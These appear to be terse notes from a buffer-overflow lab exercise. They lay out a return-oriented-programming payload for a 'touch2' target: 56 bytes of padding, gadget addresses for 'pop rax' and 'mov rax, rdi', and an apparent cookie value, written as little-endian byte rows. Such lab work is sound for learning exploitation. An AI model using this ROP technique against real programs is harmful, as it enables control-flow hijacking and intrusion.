 padding 56 bytes
d7 18 40 00 00 00 00 00
3a 4e db 47 00 00 00 00
c6 18 40 00 00 00 00 00
5c 17 40 00 00 00 00 0 0
g2 = 0x4018c5
↓
0x4018c6
touch2
gadge2 mov rax rdi
cookie
gadget1 pop → rax
buffer
g1 = 0x4018d2
↓
0x4018d7